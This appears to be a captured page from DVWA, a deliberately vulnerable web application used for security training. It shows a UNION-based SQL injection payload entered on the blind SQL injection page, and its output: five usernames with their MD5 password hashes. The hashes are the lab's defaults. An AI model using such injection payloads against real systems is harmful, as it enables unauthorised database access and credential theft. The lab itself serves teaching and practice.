 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection (Blind)
User ID:
user, password FROM users# Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99